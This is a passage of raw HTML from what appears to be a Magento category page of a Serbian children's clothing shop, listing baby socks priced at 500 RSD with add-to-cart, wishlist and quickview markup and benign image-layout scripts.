            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/6\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_6","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/odeca-za-bebe.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
    <div id="layered-ajax-list-products">
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/odeca-za-bebe.html","formKey":"Gmk82rVqbyPJlUwF","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pogledajte kao</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Proizvodi <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> od <span class="toolbar-number">363</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj prema</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Pozicija            </option>
                    <option value="name">
                Naziv proizvoda            </option>
                    <option value="price">
                Cena            </option>
            </select>
            <a title="Podesite obrnuto od abecednog" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Podesite obrnuto od abecednog</span>
        </a>
    </div>
                        </div>

            <div class="products wrapper grid products-grid">
        		<div class="row">
			<ol class="products list items product-items"> 
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-repic.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-6921634704151">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9328-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Repić"></span>
</span>
<style>.product-image-container-6921634704151 {
    width: 500px;
}
.product-image-container-6921634704151 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6921634704151");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6921634704151  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-692589706896">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9328-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Repić"></span>
</span>
<style>.product-image-container-692589706896 {
    width: 500px;
}
.product-image-container-692589706896 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-692589706896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-692589706896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":692,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"692","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="692" data-href="https://fashionablekid.com/quickview/product/quickview/id/692/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-repic.html">
									Čarapice Repić								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-repic.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="692" data-price-box="product-id-692"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-692" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0011-BE" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/692/" method="post">
												<input type="hidden" name="product" value="692">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC82OTIv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-zekin-rep-roze2.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-6981812135618">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc00243-3-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Zekin rep (roze)"></span>
</span>
<style>.product-image-container-6981812135618 {
    width: 500px;
}
.product-image-container-6981812135618 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6981812135618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6981812135618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-698218899514">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc00243-3-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Zekin rep (roze)"></span>
</span>
<style>.product-image-container-698218899514 {
    width: 500px;
}
.product-image-container-698218899514 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-698218899514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-698218899514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":698,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"698","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="698" data-href="https://fashionablekid.com/quickview/product/quickview/id/698/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-zekin-rep-roze2.html">
									Čarapice Zekin rep (roze)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-zekin-rep-roze2.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="698" data-price-box="product-id-698"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-698" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0013-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/698/" method="post">
												<input type="hidden" name="product" value="698">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC82OTgv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-tamno-roze-meda.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-7051511173982">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9286-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Tamno roze meda"></span>
</span>
<style>.product-image-container-7051511173982 {
    width: 500px;
}
.product-image-container-7051511173982 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7051511173982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7051511173982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-705956544565">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9286-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Tamno roze meda"></span>
</span>
<style>.product-image-container-705956544565 {
    width: 500px;
}
.product-image-container-705956544565 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-705956544565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-705956544565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":705,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"705","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="705" data-href="https://fashionablekid.com/quickview/product/quickview/id/705/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-tamno-roze-meda.html">
									Čarapice Tamno roze meda								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-tamno-roze-meda.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="705" data-price-box="product-id-705"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-705" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0014-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/705/" method="post">
												<input type="hidden" name="product" value="705">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MDUv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-nezno-roze-meda.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-7112001637566">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9293-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Nežno roze meda"></span>
</span>
<style>.product-image-container-7112001637566 {
    width: 500px;
}
.product-image-container-7112001637566 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7112001637566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7112001637566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7111369917164">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9293-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Nežno roze meda"></span>
</span>
<style>.product-image-container-7111369917164 {
    width: 500px;
}
.product-image-container-7111369917164 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7111369917164");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7111369917164  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":711,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"711","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="711" data-href="https://fashionablekid.com/quickview/product/quickview/id/711/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-nezno-roze-meda.html">
									Čarapice Nežno roze meda								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-nezno-roze-meda.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="711" data-price-box="product-id-711"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-711" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0014-SR" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/711/" method="post">
												<input type="hidden" name="product" value="711">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MTEv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-andelcic-crne.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-7181619063474">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8297-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Anđelčić (crne)"></span>
</span>
<style>.product-image-container-7181619063474 {
    width: 500px;
}
.product-image-container-7181619063474 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7181619063474");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7181619063474  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7181204919028">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8297-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Anđelčić (crne)"></span>
</span>
<style>.product-image-container-7181204919028 {
    width: 500px;
}
.product-image-container-7181204919028 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7181204919028");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7181204919028  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":718,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"718","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="718" data-href="https://fashionablekid.com/quickview/product/quickview/id/718/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-andelcic-crne.html">
									Čarapice Anđelčić (crne)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-andelcic-crne.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="718" data-price-box="product-id-718"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-718" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0016-CR" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/718/" method="post">
												<input type="hidden" name="product" value="718">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MTgv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-andelcic-ciklama.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-7231963767370">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8289-3.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Anđelčić (ciklama)"></span>
</span>
<style>.product-image-container-7231963767370 {
    width: 500px;
}
.product-image-container-7231963767370 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7231963767370");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7231963767370  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7231791615905">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8289-3.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Anđelčić (ciklama)"></span>
</span>
<style>.product-image-container-7231791615905 {
    width: 500px;
}
.product-image-container-7231791615905 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7231791615905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7231791615905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
